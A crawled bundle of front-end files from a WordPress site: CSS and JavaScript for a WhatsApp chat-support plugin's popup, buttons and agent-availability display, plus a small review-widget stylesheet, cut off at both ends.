      transform: translateY(0%) rotateX(0deg); }
    .wHelp.wHelp-show .wHelp__popup.animation8 {
      transform: translateZ(0px) translateX(0%) rotateY(0deg); }
    .wHelp.wHelp-show .wHelp__popup.animation9 {
      transform: rotateY(0deg); }
    .wHelp.wHelp-show .wHelp__popup.animation10 {
      transform: rotateX(0deg); }
    .wHelp.wHelp-show .wHelp__popup.animation11 {
      transform: rotateX(0deg); }
    .wHelp.wHelp-show .wHelp__popup.animation12 {
      transform: scale(1); }
    .wHelp.wHelp-show .wHelp__popup.animation13 {
      transform: translateY(0%); }

@-webkit-keyframes slit {
  50% {
    -webkit-transform: translateZ(-250px) rotateY(89deg);
    opacity: 0.5;
    -webkit-animation-timing-function: ease-out; }
  100% {
    -webkit-transform: translateZ(0) rotateY(0deg);
    opacity: 1; } }

@-moz-keyframes slit {
  50% {
    -moz-transform: translateZ(-250px) rotateY(89deg);
    opacity: 0.5;
    -moz-animation-timing-function: ease-out; }
  100% {
    -moz-transform: translateZ(0) rotateY(0deg);
    opacity: 1; } }

@keyframes slit {
  50% {
    transform: translateZ(-250px) rotateY(89deg);
    opacity: 1;
    animation-timing-function: ease-in; }
  100% {
    transform: translateZ(0) rotateY(0deg);
    opacity: 1; } }

[class*="wHelp-button-"] {
  padding: 15px 30px;
  border: none;
  color: var(--color-dark);
  border-radius: 5px;
  font-weight: 600;
  display: inline-flex;
  font-size: 16px;
  gap: 10px;
  align-items: center;
  transition: all 0.5s;
  cursor: pointer;
  text-decoration: none;
  border: 1px solid var(--color-primary);
  background-color: var(--color-light); }
  [class*="wHelp-button-"] i {
    font-size: 20px;
    transition: all 0.5s;
    margin-left: -5px;
    color: var(--color-primary); }
  [class*="wHelp-button-"]:hover {
    background-color: var(--color-secondary);
    color: var(--color-light); }
    [class*="wHelp-button-"]:hover i {
      color: var(--color-light); }
  [class*="wHelp-button-"].wHelp-btn-rounded {
    border-radius: 30px; }
  [class*="wHelp-button-"].wHelp-btn-lg {
    padding: 15px 35px;
    font-size: 18px; }
    [class*="wHelp-button-"].wHelp-btn-lg i {
      font-size: 25px; }
  [class*="wHelp-button-"].wHelp-btn-sm {
    padding: 10px 15px; }
  [class*="wHelp-button-"].wHelp-btn-effect:hover {
    transform: translateY(-10px); }
  [class*="wHelp-button-"].wHelp-btn-bg {
    background-color: var(--color-primary);
    color: var(--color-light);
    border: none; }
    [class*="wHelp-button-"].wHelp-btn-bg i {
      color: var(--color-light); }
    [class*="wHelp-button-"].wHelp-btn-bg:hover {
      background-color: var(--color-secondary); }
  [class*="wHelp-button-"].wHelp-button-3 {
    background-color: var(--color-light);
    color: var(--color-dark);
    border-radius: 5px;
    padding: 5px 10px; }
    [class*="wHelp-button-"].wHelp-button-3 i {
      width: 45px;
      height: 45px;
      border-radius: 50%;
      padding: 0;
      border: none;
      font-size: 20px;
      background: var(--color-primary);
      color: var(--color-light);
      display: flex;
      align-items: center;
      justify-content: center;
      transition: all 0.5s; }
    [class*="wHelp-button-"].wHelp-button-3:hover {
      background-color: var(--color-secondary);
      color: var(--color-light); }
      [class*="wHelp-button-"].wHelp-button-3:hover i {
        background-color: var(--color-light);
        color: var(--color-primary); }
    [class*="wHelp-button-"].wHelp-button-3.wHelp-btn-lg {
      padding: 10px 15px;
      font-size: 18px; }
      [class*="wHelp-button-"].wHelp-button-3.wHelp-btn-lg i {
        width: 50px;
        height: 50px; }
    [class*="wHelp-button-"].wHelp-button-3.wHelp-btn-sm {
      font-size: 14px; }
      [class*="wHelp-button-"].wHelp-button-3.wHelp-btn-sm i {
        width: 40px;
        height: 40px; }
    [class*="wHelp-button-"].wHelp-button-3.wHelp-btn-rounded {
      border-radius: 45px; }
    [class*="wHelp-button-"].wHelp-button-3.wHelp-btn-bg {
      background-color: var(--color-primary);
      color: var(--color-light); }
      [class*="wHelp-button-"].wHelp-button-3.wHelp-btn-bg i {
        background-color: var(--color-light);
        color: var(--color-primary); }
      [class*="wHelp-button-"].wHelp-button-3.wHelp-btn-bg:hover {
        background-color: var(--color-secondary); }
  [class*="wHelp-button-"].avatar-active, [class*="wHelp-button-"].avatar-inactive {
    line-height: 1;
    padding: 7px 18px 7px 10px;
    border-radius: 5px;
    position: relative; }
    [class*="wHelp-button-"].avatar-active a, [class*="wHelp-button-"].avatar-inactive a {
      position: absolute;
      width: 100%;
      height: 100%;
      left: 0;
      top: 0; }
    [class*="wHelp-button-"].avatar-active img, [class*="wHelp-button-"].avatar-inactive img {
      width: 55px;
      height: 55px;
      border-radius: 50%;
      object-fit: cover;
      padding: 0;
      border: 1px solid var(--color-light) !important; }
    [class*="wHelp-button-"].avatar-active.wHelp-btn-lg, [class*="wHelp-button-"].avatar-inactive.wHelp-btn-lg {
      padding: 10px 13px; }
      [class*="wHelp-button-"].avatar-active.wHelp-btn-lg .title, [class*="wHelp-button-"].avatar-inactive.wHelp-btn-lg .title {
        font-size: 17px; }
      [class*="wHelp-button-"].avatar-active.wHelp-btn-lg img, [class*="wHelp-button-"].avatar-inactive.wHelp-btn-lg img {
        width: 60px;
        height: 60px; }
    [class*="wHelp-button-"].avatar-active.wHelp-btn-sm .title, [class*="wHelp-button-"].avatar-inactive.wHelp-btn-sm .title {
      font-size: 13px; }
    [class*="wHelp-button-"].avatar-active.wHelp-btn-sm img, [class*="wHelp-button-"].avatar-inactive.wHelp-btn-sm img {
      width: 50px;
      height: 50px; }
    [class*="wHelp-button-"].avatar-active .info-wrapper, [class*="wHelp-button-"].avatar-inactive .info-wrapper {
      text-align: left; }
    [class*="wHelp-button-"].avatar-active .info, [class*="wHelp-button-"].avatar-inactive .info {
      font-size: 10px;
      margin-bottom: 7px;
      line-height: 1; }
    [class*="wHelp-button-"].avatar-active .title, [class*="wHelp-button-"].avatar-inactive .title {
      margin-bottom: 7px;
      font-weight: 700;
      line-height: 1;
      font-size: 16px; }
    [class*="wHelp-button-"].avatar-active .online, [class*="wHelp-button-"].avatar-inactive .online {
      display: inline-block;
      padding: 5px;
      background-color: var(--color-active);
      font-size: 10px;
      border-radius: 5px;
      line-height: 1; }
    [class*="wHelp-button-"].avatar-active .offline, [class*="wHelp-button-"].avatar-inactive .offline {
      display: inline-block;
      padding: 5px;
      background-color: var(--color-active);
      font-size: 10px;
      border-radius: 5px;
      line-height: 1; }
    [class*="wHelp-button-"].avatar-active.wHelp-btn-rounded, [class*="wHelp-button-"].avatar-inactive.wHelp-btn-rounded {
      border-radius: 50px; }
  [class*="wHelp-button-"].avatar-active .offline {
    display: none; }
  [class*="wHelp-button-"].avatar-inactive {
    border: none; }
  [class*="wHelp-button-"].avatar-inactive, [class*="wHelp-button-"].avatar-inactive:hover {
    background-color: var(--color-offline) !important;
    color: var(--color-light) !important;
    cursor: not-allowed;
    border-color: var(--color-dark) !important; }
    [class*="wHelp-button-"].avatar-inactive .online, [class*="wHelp-button-"].avatar-inactive:hover .online {
      display: none; }
    [class*="wHelp-button-"].avatar-inactive .offline, [class*="wHelp-button-"].avatar-inactive:hover .offline {
      background-color: var(--color-inactive) !important; }

.wHelp-multi {
  z-index: 999;
  position: fixed;
  bottom: 25px;
  right: 30px; }
  @media screen and (max-width: 767px) {
    .wHelp-multi {
      right: 15px;
      bottom: 15px; } }
  .wHelp-multi.wHelp-multi-left {
    left: 30px;
    right: auto; }
    .wHelp-multi.wHelp-multi-left .wHelp-multi__popup {
      right: auto; }
    @media screen and (max-width: 767px) {
      .wHelp-multi.wHelp-multi-left {
        right: 15px;
        bottom: 15px; } }
  .wHelp-multi.wHelp-left {
    left: 30px;
    right: auto; }
    .wHelp-multi.wHelp-left .wHelp-multi__popup {
      right: auto; }
    @media screen and (max-width: 767px) {
      .wHelp-multi.wHelp-left {
        right: 15px;
        bottom: 15px; } }
  .wHelp-multi__popup {
    position: absolute;
    width: 300px;
    bottom: 100%;
    right: 0;
    margin-bottom: 20px;
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s;
    box-shadow: var(--shadow);
    border-radius: 5px;
    background-color: var(--color-light); }
    @media screen and (max-width: 767px) {
      .wHelp-multi__popup {
        width: 280px; } }
    .wHelp-multi__popup.animation1 {
      transform: translate(20px); }
    .wHelp-multi__popup.animation2 {
      transform: translate(0, 50px); }
    .wHelp-multi__popup.animation3 {
      transform: translateY(100px) scale(0.7); }
    .wHelp-multi__popup.animation4 {
      transform: scale(0.7); }
    .wHelp-multi__popup.animation5 {
      transform: scale(0) rotate(720deg); }
    .wHelp-multi__popup.animation6 {
      transform: translate(30%) translateZ(600px) rotate(10deg); }
    .wHelp-multi__popup.animation7 {
      transform: translateY(100%) rotateX(90deg); }
    .wHelp-multi__popup.animation8 {
      transform: translateZ(100px) translateX(-30%) rotateY(90deg); }
    .wHelp-multi__popup.animation9 {
      transform: rotateY(-70deg); }
    .wHelp-multi__popup.animation10 {
      transform: rotateX(-70deg); }
    .wHelp-multi__popup.animation11 {
      transform: rotateX(-60deg);
      transform-origin: 50% 0; }
    .wHelp-multi__popup.animation12 {
      transform: scale(2); }
    .wHelp-multi__popup.animation13 {
      transform: translateY(-40%); }
    .wHelp-multi__popup--header {
      padding: 20px;
      background-color: var(--color-primary);
      border-top-left-radius: 5px;
      border-top-right-radius: 5px; }
      @media screen and (max-width: 767px) {
        .wHelp-multi__popup--header {
          padding: 15px; } }
      .wHelp-multi__popup--header .title {
        font-size: 16px;
        font-weight: 700;
        line-height: 1;
        margin-bottom: 5px;
        color: var(--color-light); }
      .wHelp-multi__popup--header .subtitle {
        font-size: 14px;
        line-height: 1.5;
        color: var(--color-light); }
    .wHelp-multi__popup--content {
      padding: 20px; }
      .wHelp-multi__popup--content .search {
        display: none; }
        .wHelp-multi__popup--content .search input {
          width: 100%;
          border: 1px solid var(--color-primary);
          border-radius: 5px;
          font-size: 14px;
          padding: 5px 10px;
          margin-bottom: 10px; }
          .wHelp-multi__popup--content .search input:focus {
            outline: none; }
      .wHelp-multi__popup--content.wHelp-search .search {
        display: block; }
      .wHelp-multi__popup--content .user {
        display: flex;
        gap: 10px;
        align-items: center;
        padding: 10px;
        text-align: left;
        background-color: var(--color-message);
        border-radius: 5px;
        cursor: pointer;
        transition: all 0.5s;
        border-left: 2px solid transparent;
        position: relative; }
        .wHelp-multi__popup--content .user:not(:last-child) {
          margin-bottom: 10px; }
        .wHelp-multi__popup--content .user:hover {
          border-left: 2px solid var(--color-active);
          opacity: 1; }
        .wHelp-multi__popup--content .user a {
          position: absolute;
          width: 100%;
          height: 100%;
          z-index: 1;
          left: 0;
          top: 0; }
        .wHelp-multi__popup--content .user__image {
          width: 50px;
          height: 50px; }
          .wHelp-multi__popup--content .user__image img {
            overflow: hidden;
            width: 50px;
            height: 50px;
            object-fit: cover;
            border-radius: 50%; }
        .wHelp-multi__popup--content .user__info--name {
          margin-bottom: 5px;
          font-weight: 600;
          line-height: 1;
          font-size: 14px; }
        .wHelp-multi__popup--content .user__info--title {
          margin-bottom: 7px;
          line-height: 1;
          font-size: 12px; }
        .wHelp-multi__popup--content .user__info--online {
          display: none;
          padding: 5px 10px;
          background-color: var(--color-active);
          color: var(--color-light);
          font-size: 10px;
          border-radius: 15px;
          line-height: 1; }
        .wHelp-multi__popup--content .user__info--offline {
          display: none;
          padding: 5px 10px;
          background-color: var(--color-inactive);
          color: var(--color-light);
          font-size: 10px;
          border-radius: 15px;
          line-height: 1;
          cursor: not-allowed; }
        .wHelp-multi__popup--content .user.avatar-active .user__info--online {
          display: table; }
        .wHelp-multi__popup--content .user.avatar-inactive {
          border-left: 2px solid transparent;
          cursor: not-allowed; }
          .wHelp-multi__popup--content .user.avatar-inactive:hover {
            border-left: 2px solid var(--color-inactive) !important; }
          .wHelp-multi__popup--content .user.avatar-inactive .user__info--offline {
            display: table; }
  .wHelp-multi.wHelp-show .wHelp-multi__popup {
    opacity: 1;
    visibility: visible; }
    .wHelp-multi.wHelp-show .wHelp-multi__popup.animation1 {
      transform: translateX(0); }
    .wHelp-multi.wHelp-show .wHelp-multi__popup.animation2 {
      transform: translate(0, 0); }
    .wHelp-multi.wHelp-show .wHelp-multi__popup.animation3 {
      transform: translateY(0) scale(1); }
    .wHelp-multi.wHelp-show .wHelp-multi__popup.animation4 {
      transform: scale(1); }
    .wHelp-multi.wHelp-show .wHelp-multi__popup.animation5 {
      transform: scale(1) rotate(0deg); }
    .wHelp-multi.wHelp-show .wHelp-multi__popup.animation6 {
      transform: translate(0%) translateZ(0) rotate(0deg); }
    .wHelp-multi.wHelp-show .wHelp-multi__popup.animation7 {
      transform: translateY(0%) rotateX(0deg); }
    .wHelp-multi.wHelp-show .wHelp-multi__popup.animation8 {
      transform: translateZ(0px) translateX(0%) rotateY(0deg); }
    .wHelp-multi.wHelp-show .wHelp-multi__popup.animation9 {
      transform: rotateY(0deg); }
    .wHelp-multi.wHelp-show .wHelp-multi__popup.animation10 {
      transform: rotateX(0deg); }
    .wHelp-multi.wHelp-show .wHelp-multi__popup.animation11 {
      transform: rotateX(0deg); }
    .wHelp-multi.wHelp-show .wHelp-multi__popup.animation12 {
      transform: scale(1); }
    .wHelp-multi.wHelp-show .wHelp-multi__popup.animation13 {
      transform: translateY(0%); }
  .wHelp-multi.wHelp-grid .wHelp-multi__popup--content {
    padding: 10px; }
    .wHelp-multi.wHelp-grid .wHelp-multi__popup--content .users {
      display: grid;
      grid-template-columns: 1fr 1fr;
      gap: 8px; }
      .wHelp-multi.wHelp-grid .wHelp-multi__popup--content .users .user {
        margin-bottom: 0;
        display: flex;
        flex-direction: column; }
        .wHelp-multi.wHelp-grid .wHelp-multi__popup--content .users .user.avatar-inactive .user__info--offline,
        .wHelp-multi.wHelp-grid .wHelp-multi__popup--content .users .user.avatar-inactive .user__info--online, .wHelp-multi.wHelp-grid .wHelp-multi__popup--content .users .user.avatar-active .user__info--offline,
        .wHelp-multi.wHelp-grid .wHelp-multi__popup--content .users .user.avatar-active .user__info--online {
          display: none; }
        .wHelp-multi.wHelp-grid .wHelp-multi__popup--content .users .user__image {
          position: relative; }
          .wHelp-multi.wHelp-grid .wHelp-multi__popup--content .users .user__image::before {
            content: "";
            bottom: 1px;
            right: 2px;
            width: 10px;
            height: 10px;
            box-sizing: border-box;
            background-color: var(--color-active) !important;
            position: absolute;
            z-index: 1;
            border-radius: 50%; }
        .wHelp-multi.wHelp-grid .wHelp-multi__popup--content .users .user.avatar-inactive .user__image::before {
          background-color: var(--color-inactive) !important; }
  .wHelp-multi.wHelp-grid .user {
    display: inherit;
    text-align: center; }

.wHelp-scroll {
  max-height: 295px;
  overflow-y: scroll;
  scrollbar-width: thin; }
  .wHelp-scroll::-webkit-scrollbar {
    width: 0.5em;
    height: 0.5em; }
  .wHelp-scroll::-webkit-scrollbar-track {
    background-color: var(--color-message);
    margin-block: 0.5em; }
  .wHelp-scroll::-webkit-scrollbar-thumb {
    background: var(--color-primary); }
  .wHelp-scroll::-webkit-scrollbar-thumb:hover {
    opacity: 0.2; }

.night-mode .wHelp-multi__popup {
  background-color: var(--color-dark-primary); }
  .night-mode .wHelp-multi__popup .user {
    background-color: var(--color-dark-secondary);
    color: var(--color-light); }
  .night-mode .wHelp-multi__popup .search input {
    background-color: var(--color-dark-secondary);
    color: var(--color-light); }

.night-mode .wHelp__popup {
  background-color: var(--color-dark-primary); }
  .night-mode .wHelp__popup .sms__text {
    background-color: var(--color-dark-secondary);
    color: var(--color-light); }
    .night-mode .wHelp__popup .sms__text::before {
      border-right-color: var(--color-dark-secondary); }
  .night-mode .wHelp__popup .current-time {
    color: var(--color-light); }

.night-mode .wHelp-scroll::-webkit-scrollbar-track {
  background-color: var(--color-dark-secondary); }

.dark-mode .bubble {
  border: 1px solid var(--color-dark-mode);
  color: var(--color-dark-mode); }
  .dark-mode .bubble .bubble__icon {
    background-color: var(--color-dark-mode); }
    .dark-mode .bubble .bubble__icon .bubble__icon--open {
      color: var(--color-light); }
  .dark-mode .bubble .bubble__icon--open {
    color: var(--color-dark-mode); }
  .dark-mode .bubble.bubble-transparent .bubble__icon .bubble__icon--open {
    color: var(--color-dark-mode); }
  .dark-mode .bubble:hover {
    background-color: var(--color-dark-mode2); }
    .dark-mode .bubble:hover.wHelp-btn-bg {
      background-color: var(--color-dark-mode2); }
    .dark-mode .bubble:hover .bubble__icon .bubble__icon--open {
      color: var(--color-dark-mode); }
  .dark-mode .bubble.wHelp-btn-bg {
    background-color: var(--color-dark-mode);
    color: var(--color-light); }
    .dark-mode .bubble.wHelp-btn-bg.bubble-transparent .bubble__icon .bubble__icon--open {
      color: var(--color-light); }
    .dark-mode .bubble.wHelp-btn-bg .bubble__icon .bubble__icon--open {
      color: var(--color-dark-mode); }

.dark-mode .current-time {
  color: var(--color-light); }

.dark-mode .bubble.wHelp-btn-bg .bubble__icon {
  color: var(--color-dark-mode); }

.dark-mode .wHelp__popup--header {
  background-color: var(--color-dark-mode); }

.dark-mode .wHelp__popup--content {
  background-color: var(--color-dark-primary);
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px; }
  .dark-mode .wHelp__popup--content .sms__text {
    background-color: var(--color-dark-secondary);
    color: var(--color-light); }
    .dark-mode .wHelp__popup--content .sms__text::before {
      border-right: 15px solid var(--color-dark-secondary); }

.dark-mode .wHelp__send-message {
  background-color: var(--color-dark-mode); }
  .dark-mode .wHelp__send-message:hover {
    background-color: var(--color-dark-mode2); }

.dark-mode .wHelp-bubble.circle-bubble {
  background-color: var(--color-dark-mode); }
  .dark-mode .wHelp-bubble.circle-bubble:hover {
    background-color: var(--color-dark-mode2); }

.dark-mode .wHelp-multi__popup--header {
  background-color: var(--color-dark-mode); }

.dark-mode .wHelp-multi__popup--content {
  background-color: var(--color-dark-primary); }
  .dark-mode .wHelp-multi__popup--content .user {
    background-color: var(--color-dark-secondary);
    color: var(--color-light); }
  .dark-mode .wHelp-multi__popup--content .search input {
    border: 1px solid var(--color-dark-mode);
    background-color: var(--color-dark-secondary);
    color: var(--color-light); }

.dark-mode .wHelp-scroll::-webkit-scrollbar-thumb {
  background-color: var(--color-dark-mode); }

.dark-mode .wHelp-scroll::-webkit-scrollbar-track {
  background: var(--color-dark-secondary); }

.dark-mode [class*="wHelp-button-"].wHelp-btn-bg {
  background-color: var(--color-dark-mode); }

.dark-mode [class*="wHelp-button-"].wHelp-button-3.wHelp-btn-bg:hover {
  background-color: var(--color-dark-mode2); }

.dark-mode [class*="wHelp-button-"].wHelp-button-3.wHelp-btn-bg i {
  color: var(--color-dark-mode); }

.dark-mode [class*="wHelp-button-"] {
  border: 1px solid var(--color-dark-mode); }
  .dark-mode [class*="wHelp-button-"] i {
    color: var(--color-dark-mode); }
  .dark-mode [class*="wHelp-button-"]:hover {
    background-color: var(--color-dark-mode); }
    .dark-mode [class*="wHelp-button-"]:hover i {
      color: var(--color-light); }

.dark-mode [class*="wHelp-button-"].wHelp-button-3 i {
  background-color: var(--color-dark-mode);
  color: var(--color-light); }

.dark-mode [class*="wHelp-button-"].wHelp-button-3:hover i {
  background-color: var(--color-light);
  color: var(--color-dark-mode); }

@media screen and (max-width: 991px) {
  .wHelp-desktop-only {
    display: none; } }

@media screen and (min-width: 991px) {
  .wHelp-tablet-only {
    display: none; } }

@media screen and (max-width: 576px) {
  .wHelp-tablet-only {
    display: none; } }

@media screen and (min-width: 576px) {
  .wHelp-mobile-only {
    display: none; } }

@media screen and (min-width: 991px) {
  .wHelp-mobile-tablet-only {
    display: none; } }

.avatar-inactive a {
  display: none; }

/*
* SMALL BUBBLES WITH ANIMATIONS
*/
.bubble {
  display: flex;
  background-color: var(--color-light);
  color: var(--color-primary);
  border: 1px solid var(--color-primary);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 600;
  display: inline-flex;
  font-size: 16px;
  gap: 10px;
  align-items: center;
  transition: all 0.5s;
  cursor: pointer;
  text-decoration: none; }
  .bubble:focus, .bubble:active {
    background-color: var(--color-light);
    border: 1px solid var(--color-primary);
    padding: 5px 10px; }
  .bubble:hover {
    background-color: var(--color-primary);
    color: var(--color-light); }
    .bubble:hover .bubble__icon {
      background-color: var(--color-light);
      color: var(--color-primary); }
  .bubble.bubble-transparent {
    gap: 0; }
    .bubble.bubble-transparent .bubble__icon {
      background-color: transparent !important;
      width: 30px;
      color: var(--color-light); }
      .bubble.bubble-transparent .bubble__icon .bubble__icon--open,
      .bubble.bubble-transparent .bubble__icon .bubble__icon--close {
        color: var(--color-primary); }
    .bubble.bubble-transparent:hover .bubble__icon .bubble__icon--open,
    .bubble.bubble-transparent:hover .bubble__icon .bubble__icon--close {
      color: var(--color-light); }
    .bubble.bubble-transparent.wHelp-btn-bg .bubble__icon--open,
    .bubble.bubble-transparent.wHelp-btn-bg .bubble__icon--close {
      color: var(--color-light); }
  .bubble__icon {
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: var(--color-primary);
    color: var(--color-light);
    width: 35px;
    height: 35px;
    border-radius: 50%;
    position: relative;
    z-index: 9999;
    transition: all 0.5s;
    border: none;
    margin-left: -5px;
    line-height: 0; }
    .bubble__icon--open {
      left: 8px;
      top: 2px;
      position: relative;
      font-size: 20px;
      transition: 0.4s ease all; }
    .bubble__icon--close {
      z-index: 2;
      position: relative;
      right: 12px;
      left: auto;
      top: auto;
      transition: 0.4s ease all;
      font-size: 20px;
      opacity: 0; }
    .bubble__icon.bubble-animation1 .bubble__icon--open {
      left: 50%;
      top: 50%;
      transform: translate(-60%, -83%); }
    .bubble__icon.bubble-animation1 .bubble__icon--close {
      left: 50%;
      top: 50%;
      transform: scale(0.7); }
    .bubble__icon.bubble-animation2 .bubble__icon--open {
      left: 6px;
      top: 0px;
      transform: scale(1) rotate(360deg); }
    .bubble__icon.bubble-animation2 .bubble__icon--close {
      right: 10px;
      transform: scale(0.7); }
    .bubble__icon.bubble-animation3 .bubble__icon--open {
      left: 6px;
      top: 0; }
    .bubble__icon.bubble-animation3 .bubble__icon--close {
      right: 10px; }
    .bubble__icon.bubble-animation4 .bubble__icon--open {
      left: 16px;
      top: 12px;
      transform: translate(-48%, -58%); }
    .bubble__icon.bubble-animation4 .bubble__icon--close {
      left: -6px;
      top: 12px;
      transform: translate(-40%, -150%); }
  .bubble.wHelp-btn-bg {
    background-color: var(--color-primary);
    color: var(--color-light); }
    .bubble.wHelp-btn-bg .bubble__icon {
      background-color: var(--color-light);
      color: var(--color-primary); }
    .bubble.wHelp-btn-bg:hover {
      background-color: var(--color-secondary); }
  .bubble.wHelp-btn-lg {
    font-size: 18px; }
    .bubble.wHelp-btn-lg .bubble__icon {
      width: 55px;
      height: 55px; }
  .bubble.wHelp-btn-sm {
    font-size: 14px; }
    .bubble.wHelp-btn-sm .bubble__icon {
      width: 40px;
      height: 40px; }
  .bubble.wHelp-btn-rounded {
    border-radius: 45px; }

.wHelp-show .bubble__icon--open {
  bottom: 35px;
  opacity: 0; }

.wHelp-show .bubble__icon--close {
  opacity: 1; }

.wHelp-show .bubble__icon.bubble-animation1 .bubble__icon--open {
  transform: scale(0.7); }

.wHelp-show .bubble__icon.bubble-animation1 .bubble__icon--close {
  transform: scale(1) translate(-215%, -90%); }

.wHelp-show .bubble__icon.bubble-animation2 .bubble__icon--open {
  transform: scale(0.7); }

.wHelp-show .bubble__icon.bubble-animation2 .bubble__icon--close {
  transform: scale(1) rotate(360deg); }

.wHelp-show .bubble__icon.bubble-animation4 .bubble__icon--open {
  transform: translate(-40%, -150%); }

.wHelp-show .bubble__icon.bubble-animation4 .bubble__icon--close {
  transform: translate(-35%, -67%); }


--- FILE ---
content_type: text/css
request_url: https://vcareall.com/wp-content/uploads/review-schema/sc.css?ver=1762864335
body_size: -4
content:
/*review-sc-7010-start*/.rtrs-review-sc-7010 .rtrs-review-list .depth-2 .rtrs-reply-btn{display:none}.rtrs-review-sc-7010 .rtrs-review-box .rtrs-review-body .rtrs-review-meta .rtrs-review-rating{color:#ffb300;}.rtrs-review-sc-7010 .rtrs-review-box .rtrs-review-body .rtrs-review-meta .rtrs-calendar:before, .rtrs-review-sc-7010 .rtrs-review-box .rtrs-review-body .rtrs-review-meta .rtrs-share:before{color:#646464;}/*review-sc-7010-end*//*review-sc-7008-start*/.rtrs-review-sc-7008 .rtrs-review-list .depth-2 .rtrs-reply-btn{display:none}.rtrs-review-sc-7008 .rtrs-review-box .rtrs-review-body .rtrs-review-meta .rtrs-review-rating{color:#ffb300;}.rtrs-review-sc-7008 .rtrs-review-box .rtrs-review-body .rtrs-review-meta .rtrs-calendar:before, .rtrs-review-sc-7008 .rtrs-review-box .rtrs-review-body .rtrs-review-meta .rtrs-share:before{color:#646464;}/*review-sc-7008-end*//*review-sc-7009-start*/.rtrs-review-sc-7009 .rtrs-review-list .depth-2 .rtrs-reply-btn{display:none}.rtrs-review-sc-7009 .rtrs-review-box .rtrs-review-body .rtrs-review-meta .rtrs-review-rating{color:#ffb300;}.rtrs-review-sc-7009 .rtrs-review-box .rtrs-review-body .rtrs-review-meta .rtrs-calendar:before, .rtrs-review-sc-7009 .rtrs-review-box .rtrs-review-body .rtrs-review-meta .rtrs-share:before{color:#646464;}/*review-sc-7009-end*/

--- FILE ---
content_type: application/x-javascript
request_url: https://vcareall.com/wp-content/plugins/whatsapp-chat-support-pro/assets/js/ctw-main.js?ver=1.0
body_size: 1517
content:
/**
 * Table of contents
 * -----------------------------------
 * 01.CURRENT TIME
 * 02.OPEN BUTTON
 * 03.CHECK AVAILABILITY
 * 04.GET WEEK DAY
 * 05.MULTI USER AVAILABILITY
 * 06.MULTI USER SEARCH
 * 07.BUTTONS AVAILABILITY
 * 08.SINGLE CHAT AVAILABILITY
 * DARK VERSION
 * -----------------------------------
 */

"use strict";
let wHelp = document.querySelectorAll(".wHelp");
let wHelpMulti = document.querySelectorAll(".wHelp-multi");
let wHelpBubble = document.querySelectorAll(".wHelp-bubble");
let currentTime = document.querySelector(".current-time");
let wHelpUserAvailability = document.querySelectorAll(".wHelpUserAvailability");
let wHelpMultiPopupContent = document.querySelector(
  ".wHelp-multi__popup--content"
);
let user = document.querySelector(".user");

/******************** 01.CURRENT TIME  ********************/

let today = new Date();
if (currentTime !== null) {
  let time =
    today.getHours() + ":" + today.getMinutes() + ":" + today.getSeconds();
  currentTime.innerText = time;
}
/******************** 02.OPEN BUTTON  ********************/
const openChatBtn = () => {
  wHelp.forEach((item) => {
    item.classList?.toggle("wHelp-show");
  });
  wHelpMulti.forEach((item) => {
    item.classList?.toggle("wHelp-show");
  });
};
wHelpBubble.forEach((item) => {
  item.addEventListener("click", openChatBtn);
});

/******************** 03.CHECK AVAILABILITY  ********************/
function is_available(available, now) {
  let is_available = false;
  let almost_available = false;
  for (let key in available) {
    if (available.hasOwnProperty(key)) {
      if (get_day_of_week(key) == now.day()) {
        let start = moment(available[key].split("-")[0], "HH:mm"); // available[key] is in this format: 8:00-18:33
        let end = moment(available[key].split("-")[1], "HH:mm"); // available[key] is in this format: 8:00-18:33
        if (moment().isAfter(start) && moment().isBefore(end)) {
          is_available = true;
        } else if (now.isBefore(start)) {
          almost_available = true;
        }
      }
    }
  }
  return { is_available: is_available, almost_available: almost_available };
}

/******************** 04.GET WEEK DAY  ********************/
function get_day_of_week(name) {
  name = name.toLowerCase();
  if (name == "sunday") {
    return 0;
  } else if (name == "monday") {
    return 1;
  } else if (name == "tuesday") {
    return 2;
  } else if (name == "wednesday") {
    return 3;
  } else if (name == "thursday") {
    return 4;
  } else if (name == "friday") {
    return 5;
  } else if (name == "saturday") {
    return 6;
  }
}

/******************** 05.MULTI USER AVAILABILITY  ********************/
const searchInfo = wHelpMultiPopupContent?.getAttribute("data-search");
const isGrid = document
  .querySelector(".wHelp-multi")
  ?.classList.contains("wHelp-grid");

if (wHelpUserAvailability !== undefined) {
  if (searchInfo === "true") {
    wHelpMultiPopupContent.classList.add("wHelp-search");
  }
  if (wHelpUserAvailability.length > 3 && !isGrid) {
    wHelpMultiPopupContent.classList.add("wHelp-scroll");
  }
  if (wHelpUserAvailability.length > 4 && isGrid) {
    wHelpMultiPopupContent.classList.add("wHelp-scroll");
  }
  wHelpUserAvailability.forEach((item) => {
    const availableTimes = item.getAttribute("data-userAvailability");
    const timezone = item.getAttribute("data-timezone");
    let now = timezone ? moment().tz(timezone) : moment();
    let available = is_available(JSON.parse(availableTimes), now);
    if (available.is_available || availableTimes == null) {
      wHelpUserAvailability.forEach((item) => {
        const availableTime = item.getAttribute("data-userAvailability");
        if (availableTime === availableTimes) {
          item.classList.add("avatar-active");
          item.classList.remove("avatar-inactive");
        }
      });
    } else {
      wHelpUserAvailability.forEach((item) => {
        const availableTime = item.getAttribute("data-userAvailability");
        if (availableTime === availableTimes) {
          item.classList.add("avatar-inactive");
          item.setAttribute("disabled", "");
          item.classList.remove("avatar-active");
        }
      });
    }
  });
}
/******************** 06.MULTI USER SEARCH  ********************/
function searchUser() {
  var searchKeyword, i, txtValue;
  let input = document.getElementById("search-input");
  let filter = input.value.toUpperCase();
  let multiUser = document.getElementById("multi-user");
  let user = multiUser.getElementsByClassName("user");

  for (i = 0; i < user.length; i++) {
    searchKeyword = user[i].getElementsByClassName("user__info--name")[0];
    txtValue = searchKeyword.textContent || searchKeyword.innerText;
    if (txtValue.toUpperCase().indexOf(filter) > -1) {
      user[i].style.display = "";
    } else {
      user[i].style.display = "none";
    }
  }
}

/******************** 07.BUTTONS AVAILABILITY  ********************/
let wHelpButtons = document.querySelectorAll(".wHelpButtons");
if (wHelpButtons !== undefined) {
  wHelpButtons.forEach((item) => {
    const availableTimes = item.getAttribute("data-btnavailablety");
    const timezone = item.getAttribute("data-timezone");
    let now = timezone ? moment().tz(timezone) : moment();
    let available = is_available(JSON.parse(availableTimes), now);
    if (available.is_available) {
      wHelpButtons.forEach((item) => {
        const availableTime = item.getAttribute("data-btnavailablety");
